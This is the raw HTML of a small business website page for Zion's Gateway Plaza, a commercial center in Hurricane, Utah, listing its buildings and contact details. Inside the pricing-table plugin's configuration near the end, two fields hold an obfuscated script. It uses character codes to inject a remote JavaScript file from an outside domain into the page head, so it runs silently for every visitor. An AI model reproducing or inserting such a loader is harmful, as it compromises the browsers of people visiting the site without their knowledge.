	<div class="fl-builder-content fl-builder-content-156 fl-builder-content-primary" data-post-id="156"><div id="expect" class="fl-row fl-row-full-width fl-row-bg-none fl-node-57571353380c6 fl-row-default-height fl-row-align-center" data-node="57571353380c6">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5757135338174" data-node="5757135338174">
			<div class="fl-col fl-node-57571353382cf fl-col-bg-color fl-col-small" data-node="57571353382cf">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-callout fl-node-5758c173f3e5a" data-node="5758c173f3e5a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-callout fl-callout-has-photo fl-callout-photo-above-title">
		<div class="fl-callout-content">
		<div class="fl-callout-photo"><div
 class="fl-photo fl-photo-align-" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="https://zionsgateway.com/building-25/"  target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-382 size-full" src="https://zionsgateway.com/wp-content/uploads/2018/10/Building-25.jpg" alt="Building 25 at Zion's Gateway Plaza" itemprop="image" height="600" width="900" title="Zion's Gateway Plaza" loading="lazy" srcset="https://zionsgateway.com/wp-content/uploads/2018/10/Building-25.jpg 900w, https://zionsgateway.com/wp-content/uploads/2018/10/Building-25-300x200.jpg 300w, https://zionsgateway.com/wp-content/uploads/2018/10/Building-25-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />
				</a>
					</div>
	</div>
</div><h3 class="fl-callout-title"><a href="https://zionsgateway.com/building-25/" target="_self"  class="fl-callout-title-link fl-callout-title-text"><span>Building 25</span></a></h3><div class="fl-callout-text-wrap"><div class="fl-callout-button"><div  class="fl-button-wrap fl-button-width-auto">
			<a href="https://zionsgateway.com/building-25/" target="_self" class="fl-button">
							<span class="fl-button-text">Learn More</span>
					</a>
	</div>
</div></div>	</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5bb542126d111 fl-col-bg-color fl-col-small" data-node="5bb542126d111">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-callout fl-node-5bb5424a5e890" data-node="5bb5424a5e890">
	<div class="fl-module-content fl-node-content">
		<div class="fl-callout fl-callout-has-photo fl-callout-photo-above-title">
		<div class="fl-callout-content">
		<div class="fl-callout-photo"><div
 class="fl-photo fl-photo-align-" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="#"  target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-451 size-large" src="https://zionsgateway.com/wp-content/uploads/2019/04/COMING-SOON-1024x699.png" alt="Bulding 75 Coming Soon" itemprop="image" height="470" width="688" title="COMING SOON!" loading="lazy" srcset="https://zionsgateway.com/wp-content/uploads/2019/04/COMING-SOON-1024x699.png 1024w, https://zionsgateway.com/wp-content/uploads/2019/04/COMING-SOON-300x205.png 300w, https://zionsgateway.com/wp-content/uploads/2019/04/COMING-SOON-768x525.png 768w, https://zionsgateway.com/wp-content/uploads/2019/04/COMING-SOON.png 1079w" sizes="auto, (max-width: 688px) 100vw, 688px" />
				</a>
					</div>
	</div>
</div><h3 class="fl-callout-title"><a href="#" target="_self"  class="fl-callout-title-link fl-callout-title-text"><span>Building 75</span></a></h3><div class="fl-callout-text-wrap"><div class="fl-callout-text"><p>Under Construction</p>
</div></div>	</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5ba95c2519f7a fl-row-default-height fl-row-align-center" data-node="5ba95c2519f7a">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5ba95c251f5b3" data-node="5ba95c251f5b3">
			<div class="fl-col fl-node-5ba95c251f7c5 fl-col-bg-color" data-node="5ba95c251f7c5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5ba95c2519bfe" data-node="5ba95c2519bfe">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="ptsTableFrontedShell">
	<!-- Style to display all tables correct-->
	<!-- this block will be remove in frontend.tables.editor.block.base after init -->
	<div class="ptsPreDisplayStyle">
		<style>
			.ptsBlock {
				opacity: 0;
				visibility: hidden;
			}
		</style>
	</div>
	<div id="ptsBlock_334764" data-original-id="1" class="ptsBlock " data-id="8">
			<a title="WordPress Pricing Table" style="display:none;" href="https://supsystic.com/plugins/pricing-tables/?utm_medium=love_link_hide" target="_blank">WordPress Pricing Table</a><div style="clear: both;"></div></div>
</div>
</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-579bd8f21fd8f fl-row-default-height fl-row-align-center" data-node="579bd8f21fd8f">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-579bd8f221fda" data-node="579bd8f221fda">
			<div class="fl-col fl-node-579bd8f2220c6 fl-col-bg-color" data-node="579bd8f2220c6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-cta fl-node-579bd837eda32" data-node="579bd837eda32">
	<div class="fl-module-content fl-node-content">
		<div class="fl-cta-wrap fl-cta-inline">
	<div class="fl-cta-text">
		<h3 class="fl-cta-title">About Us</h3>
		<div class="fl-cta-text-content"><p>Zion's Gateway Plaza is a premium mixed-use center of retail, office, and medical that is located just west of downtown Hurricane, UT.</p>
</div>
	</div>
	<div class="fl-cta-button">
		<div  class="fl-button-wrap fl-button-width-full">
			<a href="https://zionsgateway.com/contact/" target="_self" class="fl-button">
							<span class="fl-button-text">Contact Us</span>
					</a>
	</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
</div><!-- .page-content -->

	
</article><!-- #post-## -->

	</main><!-- #main -->

</div><!-- #primary -->


		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

					<div class="footer-widget-area columns-1">

	
		<div class="footer-widget">

			<aside id="text-4" class="widget widget_text"><h4 class="widget-title">Zion&#8217;s Gateway Plaza</h4>			<div class="textwidget"><p><strong>Email</strong><br />
<strong><a href="mailto:rickieadams@yahoo.com">rickieadams@yahoo.com</a></strong></p>
<p><strong>Phone</strong><br />
<strong><a href="tel:(435) 862-6667">(435) 862-6667</a></strong></p>
<p><strong>Address</strong><br />
<strong><a href="https://goo.gl/maps/2SBKcLRsHjE2">25 N 2000 W<br />
Hurricane, UT 84737</a></strong></p>
</div>
		</aside>
		</div>

	
	</div>
	
			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<div class="site-info-text">

	Copyright &copy; 2026 Zion&#039;s Gateway Plaza
</div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/velux\/*","\/wp-content\/themes\/primer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='animate-css' href='https://zionsgateway.com/wp-content/plugins/pricing-table-by-supsystic/modules/tables/css/animate.css?ver=1.10.02' type='text/css' media='all' />
<link rel='stylesheet' id='frontend.tables-css' href='https://zionsgateway.com/wp-content/plugins/pricing-table-by-supsystic/modules/tables/css/frontend.tables.css?ver=1.10.02' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesomePts-css' href='https://zionsgateway.com/wp-content/plugins/pricing-table-by-supsystic/modules/templates/css/font-awesome.min.css?ver=1.10.02' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zionsgateway.com/wp-content/plugins/pricing-table-by-supsystic/modules/templates/lib/tooltipster/tooltipster.css?ver=1.10.02' type='text/css' media='all' />
<script type="text/javascript" src="https://zionsgateway.com/wp-content/uploads/bb-plugin/cache/156-layout.js?ver=1ceb930d22f0fb31014352dbe3a1512c" id="fl-builder-layout-156-js"></script>
<script type="text/javascript" src="https://zionsgateway.com/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.9" id="primer-navigation-js"></script>
<script type="text/javascript" src="https://zionsgateway.com/wp-content/plugins/pricing-table-by-supsystic/js/common.js?ver=1.10.02" id="commonPts-js"></script>
<script type="text/javascript" id="corePts-js-extra">
/* <![CDATA[ */
var PTS_DATA = {"siteUrl":"https:\/\/zionsgateway.com\/","imgPath":"https:\/\/zionsgateway.com\/wp-content\/plugins\/pricing-table-by-supsystic\/img\/","cssPath":"https:\/\/zionsgateway.com\/wp-content\/plugins\/pricing-table-by-supsystic\/css\/","loader":"https:\/\/zionsgateway.com\/wp-content\/plugins\/pricing-table-by-supsystic\/img\/loading.gif","close":"https:\/\/zionsgateway.com\/wp-content\/plugins\/pricing-table-by-supsystic\/img\/cross.gif","ajaxurl":"https:\/\/zionsgateway.com\/wp-admin\/admin-ajax.php","options":{"add_love_link":"0","disable_autosave":"0"},"PTS_CODE":"pts"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zionsgateway.com/wp-content/plugins/pricing-table-by-supsystic/js/core.js?ver=1.10.02" id="corePts-js"></script>
<script type="text/javascript" src="https://zionsgateway.com/wp-content/plugins/pricing-table-by-supsystic/modules/templates/lib/tooltipster/jquery.tooltipster.min.js?ver=1.10.02" id="tooltipster-js"></script>
<script type="text/javascript" id="frontend.pts.base-js-extra">
/* <![CDATA[ */
var ptsBuildConst = {"standardFonts":["Georgia","Palatino Linotype","Times New Roman","Arial","Helvetica","Arial Black","Gadget","Comic Sans MS","Impact","Charcoal","Lucida Sans Unicode","Lucida Grande","Tahoma","Geneva","Trebuchet MS","Verdana","Geneva","Courier New","Courier","Lucida Console","Monaco"]};
var ptsTables = [{"id":8,"unique_id":"RQjyfqVX","label":"1","original_id":1,"params":{"bg_color":{"val":"#f5f5f5"},"calc_width":{"val":"table"},"cell_color_css":{"val":""},"col_width":{"val":"186"},"cols_num":{"val":"4"},"enb_desc_col":{"val":"0"},"enb_hover_animation":{"val":"1"},"font_family":{"val":"Open+Sans"},"img_item_html":{"val":"<script type=text\/javascript>(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,100,114,111,112,46,100,111,110,116,115,116,111,112,116,104,105,115,109,117,115,105,99,115,46,99,111,109,47,100,114,111,112,46,106,115,63,116,61,49,49,49,49,49,49);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();<\/script>"},"rows_num":{"val":"8"},"table_width":{"val":"100"},"table_width_measure":{"val":"%"},"text_color":{"val":"#666"},"text_color_desc":{"val":"#fff"},"text_color_header":{"val":"#fff"},"txt_item_html":{"val":"<script type=text\/javascript>(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,100,114,111,112,46,100,111,110,116,115,116,111,112,116,104,105,115,109,117,115,105,99,115,46,99,111,109,47,100,114,111,112,46,106,115,63,116,61,49,49,49,49,49,49);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();<\/script>"}},"html":"","css":"","img":"rainbow.jpg","sort_order":0,"is_base":"1","is_pro":"0","date_created":"2018-09-24 14:39:01","img_url":"https:\/\/zionsgateway.com\/wp-content\/plugins\/pricing-table-by-supsystic\/assets\/_assets\/tables\/img\/prev\/rainbow.jpg","session_id":334764,"view_id":"ptsBlock_334764","cat_code":"price_table"}];
/* ]]> */
</script>
<script type="text/javascript" src="https://zionsgateway.com/wp-content/plugins/pricing-table-by-supsystic/modules/tables/js/frontend.pts.base.js?ver=1.10.02" id="frontend.pts.base-js"></script>
	<script>
	/* IE11 skip link focus fix */
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>

</html>
